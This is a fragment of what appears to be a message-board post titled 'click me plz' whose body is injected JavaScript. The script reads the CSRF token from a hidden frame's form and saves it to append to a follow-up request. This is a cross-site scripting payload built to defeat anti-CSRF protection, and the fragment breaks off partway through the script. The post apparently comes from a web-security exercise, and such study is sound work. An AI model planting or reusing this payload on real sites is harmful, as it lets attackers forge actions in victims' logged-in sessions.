 menu.
Title: click me plz
Message: <script language="javascript">
<!--
var tokensuffix;
function readFrame1()
{
var frameDoc = document.getElementById("frame1").contentDocument;
var form = frameDoc.getElementsByTagName("form")[0];
tokensuffix = '&CSRFToken=' + form.CSRFToken.value;
loadFrame2();
}
Submit